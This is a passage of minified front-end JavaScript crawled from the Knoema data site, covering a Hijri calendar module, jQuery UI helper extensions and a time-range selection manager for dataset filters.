Knoema.Utils.UTCDate(s.value,h.value,c.value).getTime()+n.getTime()%this.TicksPerDay),this.CheckAddResult(o.getTime(),this.MinSupportedDateTime,this.MaxSupportedDateTime),o};Knoema.UmAlQuraCalendar.prototype.AddYears=function(n,t){return this.AddMonths(n,t*12)};Knoema.UmAlQuraCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)};Knoema.UmAlQuraCalendar.prototype.GetDayOfYear=function(n){return this.GetDatePart(n,this.DatePartDayOfYear)};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.RealGetDaysInYear=function(n){var t=0,i,r;for(this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range."),i=this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags,r=0;r<=11;r++)t+=29+(i&1),i=i>>1;return this.Assert(t==354||t==355,"Hijri year has to be 354 or 355 days."),t};Knoema.UmAlQuraCalendar.prototype.GetDaysInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),this.RealGetDaysInYear(n)};Knoema.UmAlQuraCalendar.prototype.GetEra=function(n){return this.CheckDateRange(n),this.UmAlQuraEra};Knoema.UmAlQuraCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.UmAlQuraCalendar.prototype.GetMonthsInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),12};Knoema.UmAlQuraCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.UmAlQuraCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){var s;if(o||(o=this.CurrentEra),i>=1&&i<=29)this.CheckYearMonthRange(n,t,o);else if(s=this.GetDaysInMonth(n,t,o),i<1||i>s)throw"ArgumentOutOfRange_Day";var h={},c={},l={};return this.ConvertHijriToGregorian(n,t,i,h,c,l),new Knoema.Utils.UTCDate(h.value,c.value,l.value,r,u,f,e)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js
body_size: 180
content:
(function(n){n.defaultText=function(t){function f(n){var t=n.attr("placeholder"),i=n.val();n.removeClass(r);t===i&&n.val("")}function e(){n(i).each(function(){f(n(this))});setTimeout(function(){n(i).trigger("focusout")},1)}if(!("placeholder"in document.createElement("input"))){var i="input:text[placeholder]",o=t&&t.context?t.context:"body",r=t&&t.css?t.css:"default",s=t&&t.clearOnSubmit!==undefined?t.clearOnSubmit:!0,u=s?[{selector:"form",type:"submit"}]:[];clear_events=t&&t.clearEvents?u.concat(t.clearEvents):u;n(o).delegate(i,"focusin",function(t){t.stopPropagation();f(n(this))}).delegate(i,"focusout",function(t){t.stopPropagation();var i=n(this),u=i.attr("placeholder"),f=i.val();(n.trim(f)===""||f===u)&&i.val(u).addClass(r)});n(i).trigger("focusout");n.each(clear_events,function(t,i){var s=i.selector,f=i.type,r=n(s),h=r.length,o,u;if(r.size())if(o=n.data(r.get(0),"events"),o)for(u=0;u<h;u++)n.data(r.get(u),"events")[f].unshift({type:f,guid:null,namespace:"",data:undefined,handler:function(){e()}});else r.bind(f,function(){e()})})}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js
body_size: 3644
content:
"use strict";if(jQuery.fn.extend({busy:function(n){var u,f;if(n){var t=this,i=$('<div class="loading"><img src="/img/v4/loader.gif" /><\/div>'),r=t.css("position");r=="static"&&t.css("position","relative");t.append(i);u=i.find("img");u.css("position","relative").css("top",(t.height()-u.height())/2);f=function(){i.remove();r=="static"&&t.css("position",r)};n.then?n.then(function(){f()}):f()}},busy2:function(n){var t=this;t.fadeTo("fast",.5);n.then(function(){t.fadeTo("fast",1,function(){t.css("filter","")})})},knDialog:function(n){var r=$(this),e={cancel:{text:"Cancel",click:function(){$(this).dialog("close")},"class":"cancel-button"},close:{text:"Close",click:function(){$(this).dialog("close")},"class":"close-button"}},i;if(n){var s=15,o=550,u={},t=Knoema.Utils.objectClone(n);if(t.buttons)for(i=0;i<t.buttons.length;i++)typeof t.buttons[i]=="string"&&(t.buttons[i]=e[t.buttons[i]]?Knoema.Utils.objectClone(e[t.buttons[i]]):null),t.buttons[i].text&&(t.buttons[i].text=$.localize(t.buttons[i].text,"~/Js/jQuery/jquery.extensions.js"));var h=function(){var t=$(window).width(),i=$(window).height(),e="center",u=t-60,f=i-120,h=Math.min(n.width,u),c=n.height?Math.min(n.height,f):"auto",l=n.minWidth,a=n.minHeight,v=r.dialog("option","position")=="left top"?0:30;return(t+v<o||i+v<o)&&(u=h=l=t,f=c=a=i-s*2,e="left top"),{width:h,height:c,maxWidth:u,maxHeight:f,minWidth:l,minHeight:a,position:e}},c=function(){return{size:{width:r.dialog("option","width"),height:r.dialog("option","height")},originalSize:{width:u.width,height:u.height}}},f=function(t){Knoema.Utils.floodTimeout(function(){var i=h(),o={width:i.width,height:i.height},l=r.parents(".ui-dialog"),a=!_.isEqual(u,o),e,s;a&&(e=i.position==="center",l.toggleClass("full-screen",!e),r.dialog("option",_.omit(i,"position")),s=$("body").css("overflow"),$("body").css("overflow",e?"":"hidden"),$("body").css("overflow")!==s&&f(),n.resizeStop&&n.resizeStop(t,c()),u=_.clone(o));r.dialog("option",_.pick(i,"position"))},100,"dialogResize")};t.create=function(t,i){$.isFunction(n.create)&&n.create(t,i);f();$(window).on("resize",f)};t.close=function(){$.isFunction(n.close)&&n.close();r.remove();$("body").css("overflow","");$(window).off("resize",f)};r.dialog(t)}return this},clickOrEnter:function(n,t){var i="click keydown",r=function(t){return t.key&&t.key!=="Enter"?this:(typeof n=="function"&&n.call(this,t),this)};return typeof t=="string"?this.on(i,t,r):this.on(i,r),this},hotKey:function(n,t){var i=this,r=n.split("+"),f={backspace:8,tab:9,enter:13,esc:27,escape:27,space:32,pageup:33,pagedown:34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,"delete":46,0:48,1:49,2:50,3:51,4:52,5:53,6:54,7:55,8:56,9:57,a:65,b:66,c:67,d:68,e:69,f:70,g:71,h:72,i:73,j:74,k:75,l:76,m:77,n:78,o:79,p:80,q:81,r:82,s:83,t:84,u:85,v:86,w:87,x:88,y:89,z:90,numpad0:96,numpad1:97,numpad2:98,numpad3:99,numpad4:100,numpad5:101,numpad6:102,numpad7:103,numpad8:104,numpad9:105,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},e=function(n,t){if(n.key){var i=t.toLowerCase().trim();return["alt","ctrl","shift"].indexOf(i)!==-1?n[i+"Key"]:f[i]===n.keyCode}},u=function(n){if(n.key){var i=0;r.forEach(function(t){e(n,t)&&i++});r.length===i&&typeof t=="function"&&t.call(this,n)}};return i.data("prevHotKeyHandler_"+n)&&i.off("keydown",i.data("prevHotKeyHandler_"+n)),i.on("keydown",u).data("prevHotKeyHandler_"+n,u),this},trapFocus:function(n){var t=this,i=t.find("a[href], button, textarea, input, select, *[tabindex], *[contenteditable], *[controls]").not("*[tabindex=-1], :disabled, .disabled, .disable, :hidden"),r=i.first()[0],u=i.last()[0],f=function(n){var t=n.key==="Tab"||n.keyCode===9;t&&(n.shiftKey?document.activeElement===r&&(u.focus(),n.preventDefault()):document.activeElement===u&&(r.focus(),n.preventDefault()))};return n||i.find($(document.activeElement)).length||i.first().focus(),t.data("prevTrapFocusHandler")&&t.off("keydown",t.data("prevTrapFocusHandler")),t.on("keydown",f).data("prevTrapFocusHandler",f),this},dropdown:function(n){function t(t,i){function v(n){var t=$(n.target);u.hasClass("active")&&(n.type==="mouseup"&&a&&t.closest(a).length?(setTimeout(e,h),n.stopPropagation()):r.is(t)||r.find(t).length||((n.key==="Tab"||n.key==="Enter")&&(s=!1),e(),n.stopPropagation()))}function y(n){n.keyCode===27&&u.hasClass("active")&&e()}function p(){o.addClass("visible");u.addClass("active");setTimeout(function(){o.addClass("dropped")},1);r.on("keyup",y);$(document).on("mouseup keyup",v)}function e(){u.removeClass("active");o.removeClass("dropped");r.off("keyup",y);$(document).off("mouseup keyup",v);setTimeout(function(){o.removeClass("visible");s&&(u.focus(),s=!1)},h)}function w(n){u.hasClass("active")?e():p();n.key&&(s=!0)}function nt(n){n.type==="mouseenter"?(clearTimeout(k),b=setTimeout(p,f[0])):(clearTimeout(b),k=setTimeout(e,f[1]))}var r=$(i),o=r.find(".dropdown-box"),u=r.find(".dropdown-trigger"),c=n.trigger||r.data("trigger")||"click",d=n.align||"start",l=n.animation||!1,h=n.duration||200,g=n.noArrow||!1,f=n.hoverDelay||[100,500],a=n.hideAfterClickSelector||"",s=!1,b,k;if(l||(h=0),r.addClass("from-"+d).addClass(l?"animation":null),g||r.addClass("with-arrow"),u.attr("tabindex",0).attr("role","button").append($("<div>",{"class":"dropdown-arrow knoema-ico arrow-down","aria-hidden":"true"})),c==="hover"){$.isArray(f)?f.length<2&&(f[1]=f[0]):f=[f,f];r.off("mouseenter mouseleave").on("mouseenter mouseleave",nt)}if(c==="click")u.off("click").on("click",w);u.hotKey("Enter",w)}return n=n||{},this.each(t),this},embedGadget:function(n,t,i){var r=this;Knoema.Utils.apiGet("/api/1.0/page/"+n,function(n){var u,o,e,f;if(n&&n.gadgets&&(u=n.gadgets[t],u)){if(r.find(".embed-gadget-title").length||(r.append('<div class="embed-gadget-title"><\/div>'),r.append('<div class="embed-gadget-subtitle"><\/div>'),r.append('<div class="gadget-container"><\/div>')),u.naked=!0,o=!1,$.isArray(n.parameters)){for(e=[],f=0;f<n.parameters.length;f++)$.isArray(n.parameters[f].gadgets)&&$.inArray(t,n.parameters[f].gadgets)!=-1?e.push(n.parameters[f]):u.paramMode==="page"&&e.push(n.parameters[f]);e.length>0&&(o=!0,u.pageParameters=e)}Knoema.Utils.redirectIfHashParameterized(e,i,function(){function t(){var t=n.getTitle();r.find(".embed-gadget-title").html(t.text);t.subtitle&&t.subtitle.text?(r.find(".embed-gadget-subtitle").html(t.subtitle.text),r.resize()):(r.find(".embed-gadget-subtitle").remove(),r.find(".embed-gadget-title").addClass("no-subtitle"))}var n=new Knoema.GadgetHost(document.page,r.find(".gadget-container").get(0),u);o&&Knoema.Utils.getParamsNames(u.pageParameters).length?$.isFunction(Knoema[u.gadgetClass.replace("Knoema.","")])?n.loadOnParamChange(t):$.require(["/Js/knoema/"+u.gadgetClass+".ts"],function(){n.loadOnParamChange(t)}):n.load(null,t)})}})},multilineFit:function(n){var t=this,r;if(!t.length)return 0;n=n||{};var f=n.minSize||8,e=n.maxSize||64,h=n.width||t.width(),c=n.height||t.height(),i=n.fontSize||32,o=n.padding||0,u=!1,l=t.attr("style")||"",s=function(){u=t.outerHeight()<=c;u&&(t.css("width",1),u=t.outerWidth()<=h,t.css("width",""))};for(t.css({"font-size":i,display:"table",width:"",height:""}),o&&t.css("padding",o),s(),r=i/2;!u||r>1;){if(i=u?i+r:i-r,r<1||i<f||i>e)break;t.css("font-size",i);s();r=r/2}return i=Math.min(e,Math.max(f,i|0)),t.attr("style",l).css("font-size",i),i}}),jQuery.extend({displayError:function(n,t){var i,u,r;$("div#site-error-details").attr("title",t);i=n.responseText;u=/<!--\s*\[(.*?)]:(\s*.*\s(.*[\n\r]*)*?)\s*(at(.*[\n\r]*)*)?-->/;u.test(i)?(r=u.exec(i),i="<h3>"+r[1]+":&nbsp;"+r[2]+"<\/h3><code><pre>"+(r[4]||"")+"<\/pre><\/code>"):(n.getResponseHeader("content-type")||"").indexOf("html")>=0&&i.indexOf("<html ")>=0&&(i="Error executing asynchronous request");$("div#site-error-details").html(i);$("div#site-error").slideDown()},resetError:function(){$("div#site-error").slideUp()}}),$(document).ajaxSend(function(n,t,i){i.url&&i.url.indexOf("/mini-profiler-resources/results")===0||$.resetError()}),$(document).ajaxError(function(n,t,i,r){i.url.slice(0,32)!="/mini-profiler-resources/results"&&(i.suppressAjaxError||t.readyState==0&&(r===""||r&&$.inArray(r,["OK","ok","abort"])>-1)||(t.status!=204||t.responseText!="")&&(t.status==12017&&r===""&&i.url.search("/resource/pin/")>-1||i.url.search("/resource/GoogleSharesCount")>-1||i.url.search("//graph.facebook.com/")>-1||$.displayError(t,r)))}),$.ajaxSetup({headers:{"Knoema-Data-Product":$("#data-product-id").val()}}),$("a#site-error-hide").click(function(){return $.resetError(),!1}),$("a#site-error-show").click(function(){$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js"],function(){return $("div#site-error-details").dialog({resizable:!1,modal:!0,minWidth:640,maxWidth:800,maxHeight:600,buttons:{Close:function(){var n=$(this).dialog("close")}}}),!1})}),!$.browser){var uaMatch=function(n){n=n.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[];return{browser:t[1]||"",version:t[2]||"0"}},matched=uaMatch(navigator.userAgent),browser={};matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version);browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0);$.browser=browser}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js
body_size: 8617
content:
var Knoema;(function(n){var t=function(){function t(t,i){this._allfrequencies=n.FrequencyUtils.mostSpecificOrder;this._allFrequenciesWithoutFiscal=n.FrequencyUtils.allFrequenciesWithoutFiscal;this.container=t;this._isLoaded=!1;this.setOptions(i)}return t.prototype.setOptions=function(t){var i;this._frequencies=t.frequencies;this.frequencyState=(i={},i[n.FrequencyCode.Annual]=!1,i[n.FrequencyCode.SemiAnnual]=!1,i[n.FrequencyCode.Quarterly]=!1,i[n.FrequencyCode.FiscalQuarterly]=!1,i[n.FrequencyCode.Monthly]=!1,i[n.FrequencyCode.Weekly]=!1,i[n.FrequencyCode.Daily]=!1,i);this.mostSpecificSelectedFrequency=null;this._useDSv4=t.useDSv4;this._members=t.timeFilter?this._convertToStatisticalFormat(t.timeFilter.Members):null;this._dimPosition=t.timeFilter?t.timeFilter.Position:"Header";this._dimOrder=t.timeFilter?t.timeFilter.Order:null;this._isFoldedDimension=t.isFoldedDimension;this._isFlatDataset=t.isFlatDataset;this._dateFields=t.timeFilter&&t.timeFilter.DateFields?t.timeFilter.DateFields:[];this._datasetId=t.datasetId;this._renderData=t.renderData;this._singleDatasetMode=t.singleDatasetMode;this._doNotAddHtmlForIndividualMemberSelection=t.doNotAddHtmlForIndividualMemberSelection;this._showTimeRangeOnly=t.showTimeRangeOnly||!1;this._uiMode=this._showTimeRangeOnly?"range":t.timeFilter?t.timeFilter.UiMode:null;this._loadInitialRangeSelection=!t.timeFilter||(t.timeFilter.UiMode==="range"||t.timeFilter.UiMode==="since")&&t.timeFilter.Members.length===0;this._uiParams=t.timeFilter&&t.timeFilter.UiParams?t.timeFilter.UiParams:null;this._uiMode||(this._uiMode=this._estimateUiMode(t.timeFilter));this._validateFrequenciesInput();this._initFrequencyState();this._calendar=new n.Calendar(this._renderData.calendar)},t.prototype._changeReversedTime=function(){if(this._uiMode==="individualMembers"||this._uiMode==="singleMember"){$(".reversed-time").attr("title","");$(".reversed-time").attr("data-original-title",$.R("~/Js/knoema/Knoema.TimeSelectionManager.js",'Reverse Order is not available for "Individual members" time dimension mode.'));var n=$("#tooltip-holder");$(".reversed-time").tooltip({container:n,html:!0,placement:function(){return $(window).width()-$(".reversed-time").offset().left>200?"right":"left"}});$(".reversed-time").tooltip("enable")}else $(".reversed-time").tooltip("disable"),$(".reversed-time").attr("data-original-title",""),$(".reversed-time").attr("title",$.R("~/Js/knoema/Knoema.TimeSelectionManager.js","Reverse Order"))},t.prototype._changeSelectionMode=function(n){var t=$(this.container),i,u,r,f,e;t.find(".active-selection-mode").removeClass("active-selection-mode").hide();this._members=[];this._uiMode=n;this._changeReversedTime();switch(this._uiMode){case"individualMembers":t.find(".time-range-selection").hide();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();t.sortable("enable");this.showIndividualMembers();break;case"range":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();i=this._getEndDateToLoad();u=this._getStartDateToLoad(null,i);this.showTimeRange(u,i);break;case"since":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();r=this._getEndDateToLoad();f=this._getStartDateToLoad(null,r);this.showTimeRange(f,r);break;case"singleMember":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();this.showSingleMember(this._getEndDateToLoad());break;case"last":e=this._getEndDateToLoad();t.find(".time-last-n-selection").addClass("active-selection-mode").show();t.find(".time-range-selection").hide();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();this._uiParams=t.find(".last-n-members-input").text();t.find(".time-frequency").show();this._members=[];this._removeMemberList();break;case"allData":this._removeMemberList();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();t.find(".time-range-selection").hide()}t.trigger("timeSelectionModeChanged",[n,this._frequencies])},t.prototype._removeMemberList=function(){var n=$(this.container);n.find("div.dimension-memberlist-wrapper").remove();n.find("li").remove()},t.prototype._updateLastNTimeMembers=function(){var t=this,n=$(this.container);setTimeout(function(){t._uiParams=n.find(".time-last-n-selection .last-n-members-input").text();n.trigger("selectionChanged")},100)},t.prototype.load=function(){var n=$(this.container);if(n.length===0){$("#advanced-dim-filter").closest(".overlay-tab-panel").length&&$("#advanced-dim-filter").trigger("selectionChanged");return}this.updateView();this.bindEvents();n.closest(".overlay-tab-panel").length&&n.trigger("selectionChanged");this._isLoaded=!0},t.prototype.bindEvents=function(){var t=this,i=$(this.container);if(i.length!==0){i.off("change",".time-selection-mode");i.on("change",".time-selection-mode",function(n){var r=$(n.target||n.srcElement).val();t._changeSelectionMode(r);i.trigger("timeSelectionModeAmplitudeEvent",[r])});i.off("change","div.time-range select");i.on("change","div.time-range select",function(n){var t=$(n.target);t.hasClass("start-year")?i.find(".start-year").val(t.val()):t.hasClass("end-year")&&i.find(".end-year").val(t.val());i.trigger("selectionChanged",[null,null,"Time"])});i.off("blur",".time-last-n-selection");i.on("blur",".time-last-n-selection",function(n){$(n.target).text()===""&&($(n.target).html("3"),t._updateLastNTimeMembers())});i.off("keydown",".last-n-members-input");i.on("keydown",".last-n-members-input",function(n){if(n.keyCode===48&&$(n.target).text()===""){n.preventDefault();return}if($.inArray(n.keyCode,[46,8])!==-1||n.keyCode>=35&&n.keyCode<=40){if($(n.target).text().length===1&&n.keyCode===8)return;t._updateLastNTimeMembers();return}(n.shiftKey||n.keyCode<48||n.keyCode>57)&&(n.keyCode<96||n.keyCode>105)&&n.preventDefault();t._updateLastNTimeMembers()});i.off("change",".count-of-last-n-members");i.on("change",".count-of-last-n-members",function(n){t._uiParams=$(n.target||n.srcElement).val();i.find(".time-last-n-selection .last-n-members-input").html(t._uiParams);i.trigger("selectionChanged")});i.off("click","div.time-frequency span");i.on("click","div.time-frequency span",function(n){var r=$(n.target||n.srcElement).closest("span"),h=r.attr("value"),o=t.getStartDate(),u=t.getEndDate(),c=t.frequencyState[h],l=!c,f=!1,e,v;for(e in t.frequencyState)e===h||t.frequencyState[e]!==!0||f?t.frequencyState[e]===!1:(f=!0,l=!0);if(c?n.ctrlKey||n.metaKey?f&&t._unSelectFreqBtn(r):f&&t._unSelectFreqBtn(r.siblings("span")):n.ctrlKey||n.metaKey?t._selectFreqBtn(r):(f&&t._unSelectFreqBtn(r.siblings("span")),t._selectFreqBtn(r)),!l)return!1;if(t.mostSpecificSelectedFrequency!==t.getMostSpecificSelectedFrequency()){typeof u=="string"&&(u=t._calendar.parse(u));var s=t._calendar.getYear(u),a=t._calendar.getMonthsInYear(s)-1,y=t._calendar.getDaysInMonth(s,a);u=t._calendar.toDate(s,a,y);o=t.getStartDate()}t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies();v={mode:t._uiMode,frequencies:t._frequencies};switch(t._uiMode){case"singleMember":t.showSingleMember(o,!0);break;case"range":case"since":t.showTimeRange(o,u,!0);break;case"last":t._uiParams=i.find(".time-last-n-selection .last-n-members-input").text()}i.trigger("frequencyChange.TimeSelection",v);i.trigger("selectionChanged",[null,null,"Time"])});i.off("change",".time-range .start-period, .time-range .end-period, .time-range .start-year, .time-range .end-year");i.on("change",".time-range .start-period, .time-range .end-period, .time-range .start-year, .time-range .end-year",function(n){var o=$(n.target||n.srcElement),r=o.parent(),s=o.is(".start-period")||o.is(".start-year"),u=s?r.find(".start-day"):r.find(".end-day"),i;if(u.length>0){var h=s?r.find(".start-year").val():r.find(".end-year").val(),c=s?r.find(".start-period").val():r.find(".end-period").val(),f=t._getNumberOfDays(h,c-1),e=u.find("option").length;if(f>e)for(i=e+1;i<=f;i++)u.append('<option value="'+i+'">'+i+"<\/option>");else if(f<e)for(i=f+1;i<=e;i++)u.find('option[value="'+i+'"]').remove()}});i.off("change",".flat-dataset-date-field select.date-field-column");i.on("change",".flat-dataset-date-field select.date-field-column",function(n){t._dateColumnChangeHandler(n)});i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}},t.prototype.updateView=function(){var t=this,n=$(this.container),i,r,u,f,e;n.length!==0&&(n.empty(),$.tmpl("Tmpl-time-filter",this._getTmplData(this._renderData)).appendTo(n),this._uiMode==="last"&&(n.find(".count-of-last-n-members").val(this._uiParams),n.find(".time-last-n-selection .last-n-members-input").html(this._uiParams),n.find(".time-last-n-selection").show()),n.find(".flat-dataset-date-field select.date-field-column").val()!=="0"?(n.find(".time-frequency").show(),this._showTimeModeSelect()):(n.find(".time-frequency").hide(),this._hideTimeModeSelect()),n.find("[data-selection-mode="+this._uiMode+"]").addClass("active-selection-mode"),i=$("#tooltip-holder"),i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),n.find('[data-toggle="tooltip"]').tooltip({container:i,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner wide"><\/div><\/div>'}),n.find(".time-selection-mode").val(this._uiMode),n.sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(i,r){var f=n.find("li:first").index(),u=r.item.data("start_pos")-f,e=r.item.index()-f,o;u!==e&&(o=t._members[u],t._members.splice(u,1),t._members.splice(e,0,o),n.trigger("dateChange.TimeSelection",{orderChanged:!0}))}}),r=function(){t._selectFreqBtn(n.find(".time-frequency span").last());t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies()},u=function(){t._selectFreqBtn(n.find(".time-frequency span"));t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies()},this._frequencies&&this._frequencies.length>0?n.find(".time-frequency span").each(function(n,i){for(var u,r=0;r<t._frequencies.length;r++)u=t._frequencies[r],$(i).attr("value")===u&&(t._selectFreqBtn($(i)),t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency())}):this._isFlatDataset?r():u(),this._loadInitialRangeSelection&&this._uiMode!=="singleMember"&&((this._uiMode==="range"||this._uiMode==="allData")&&(this._uiMode=this._checkAllDataLimit()?"allData":"range",n.find(".time-selection-mode").val(this._uiMode)),this._loadInitialRangeSelection=!1),n.find(".time-frequency .checked").length===0&&(this._isFlatDataset?r():u()),this._uiMode!=="individualMembers"?(f=this._getEndDateToLoad(this._members),e=this._getStartDateToLoad(this._members,f),this._uiMode==="singleMember"?this.showSingleMember(e,!0):(this._uiMode==="range"||this._uiMode==="since")&&this.showTimeRange(e,f,!0)):(this.showIndividualMembers(),this.addMembers(this._members)),(this._uiMode==="individualMembers"||this._uiMode==="singleMember")&&this._changeReversedTime())},t.prototype.preSelectFrequencies=function(n){for(var i,t=0,r=n;t<r.length;t++)i=r[t],this._frequencies.indexOf(i)===-1&&(this._frequencies.push(i),this.frequencyState[i]=!0);this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency()},t.prototype.selectAllFrequencies=function(){this._selectFreqBtn(this.container.find(".time-frequency").find("span"))},t.prototype._selectFreqBtn=function(n){if(n.length>0){var t=this;n.addClass("checked").removeClass("unchecked");n.each(function(){t.frequencyState[$(this).attr("value")]=!0})}},t.prototype._unSelectFreqBtn=function(n){if(n.length>0){var t=this;n.addClass("unchecked").removeClass("checked");n.each(function(){t.frequencyState[$(this).attr("value")]=!1})}},t.prototype._getDateFromDescriptor=function(t){var i,r,u,f;if(!this._isLoaded&&this._members)switch(this._uiMode){case"individualMembers":if(this._members.length)return i=-1,r=null,n.Utils.strEquals(t,"start")?(i=0,r=this._calendar.getMaxSupportedDate()):n.Utils.strEquals(t,"end")&&(i=this._members.length-1,r=this._calendar.getMinSupportedDate()),i!==-1&&typeof this._members[i]=="string"&&(r=n.Utils.dateFromStatisticalFormattedDate(this._members[i])),r;break;case"range":if(u=this.getDatesForRange(),u){if(n.Utils.strEquals(t,"start"))return u.startDate;if(n.Utils.strEquals(t,"end"))return u.endDate}break;case"since":if(n.Utils.strEquals(t,"start")&&(f=this._members.length?this._members[0]:null,f))return n.Utils.dateFromStatisticalFormattedDate(f)}},t.prototype.getStartDate=function(){var s=this._getDateFromDescriptor("start"),i,h,u,t,f,e,o;if(s)return s;if(i=null,h=$(this.container),this._dimPosition!=="Filter"||this._isFoldedDimension)if(this._uiMode==="allData"||this._uiMode==="last")i=this._renderData.startDate;else if(this._uiMode!=="individualMembers"){if(u=this.getMostSpecificSelectedFrequency(),u){var r=h.find('.time-range[data-frequency="'+u+'"]'),t=r.find(".start-year").val(),c=null,l=null;r.find(".start-period").length>0&&(c=r.find(".start-period").val());r.find(".start-day").length>0&&(l=r.find(".start-day").val());i=this._getDate(u,t,c,l)}}else{t=this._members.length>0?this._calendar.getYear(this._calendar.getMaxSupportedDate()):null;t=t||parseInt($(this.container).find(".start-year:first").find("option").filter(":first").val(),10);f=this._getDate(n.FrequencyCode.Annual,t,0).getTime();for(e in this._members)typeof this._members[e]=="string"&&(o=this._calendar.parse(this._members[e]).getTime(),o<f&&(f=o));t=this._calendar.getYear(new n.Utils.UTCDate(f));i=this._getDate(n.FrequencyCode.Annual,t,0)}else i=this.getSelectSingleDate();return i},t.prototype.getEndDate=function(){var s=this._getDateFromDescriptor("end"),t,h,u,r,f,e,o,a;if(s)return s;if(t=null,h=$(this.container),this._dimPosition!=="Filter"||this._isFoldedDimension)if(this._uiMode==="allData"||this._uiMode==="last")t=this._renderData.endDate;else if(this._uiMode!=="individualMembers"){if(u=this.getMostSpecificSelectedFrequency(),u){var i=h.find('.time-range[data-frequency="'+u+'"]'),r=this._uiMode==="since"?i.find(".start-year option:last").val():i.find(".end-year").val(),c=null,l=null;i.find(".end-period").length>0&&(c=i.find(".end-period").val());i.find(".end-day").length>0&&(l=i.find(".end-day").val());t=this._getDate(u,r,c,l)}}else{r=this._members.length>0?this._calendar.getYear(this._calendar.getMinSupportedDate()):null;r=r||parseInt($(this.container).find(".end-year:first").find("option").filter(":last").val(),10);f=this._getDate(n.FrequencyCode.Annual,r,0).getTime();for(e in this._members)typeof this._members[e]=="string"&&(o=this._calendar.parse(this._members[e]).getTime(),o>f&&(f=o));a=this.getMostSpecificSelectedFrequency();t=this._calendar.parse(this._calendar.statFormat(new n.Utils.UTCDate(f),a))}else t=this.getSelectSingleDate();return t},t.prototype.getUiMode=function(){return this._uiMode},t.prototype.getSelectSingleDate=function(){var i=this._getDateFromDescriptor("start");if(i)return i;var r=null,e=$(this.container),t=this.getMostSpecificSelectedFrequency();if(t){var n=e.find('.time-range-single-select[data-frequency="'+t+'"]'),o=n.find(".start-year").val(),u=null,f=null;n.find(".start-period").length>0&&(u=n.find(".start-period").val());n.find(".start-day").length>0&&(f=n.find(".start-day").val());r=this._getDate(t,o,u,f)}return r},t.prototype.getEndYear=function(){var n=this._getDateFromDescriptor("end"),r;if(n)return n.getFullYear();var t=null,u=$(this.container),i=this.getMostSpecificSelectedFrequency();return i&&(r=u.find('.time-range[data-frequency="'+i+'"]'),t=r.find(".end-year").val()),t},t.prototype._validateFrequenciesInput=function(){var f=this._frequencies,e=this._renderData.frequencies,i,r,n,u,t;if($.isArray(f)&&$.isArray(e)){for(i=[],r=[],n=0,u=f;n<u.length;n++)t=u[n],e.indexOf(t)>-1?i.push(t):r.push(t);this._frequencies=i;this._normalizedFrequencies=r}},t.prototype._initFrequencyState=function(){var n,r,i,u,t;if(this._frequencies)for(n=0,r=this._frequencies;n<r.length;n++)t=r[n],this.frequencyState[t]=!0;if(this._normalizedFrequencies)for(i=0,u=this._normalizedFrequencies;i<u.length;i++)t=u[i],this.frequencyState[t]=!0},t.prototype.getFrequencies=function(){var n=[];for(var t in this.frequencyState)this.frequencyState[t]&&n.push(t);return n},t.prototype.getFrequenciesForCount=function(){var t=[],r=!1;for(var i in 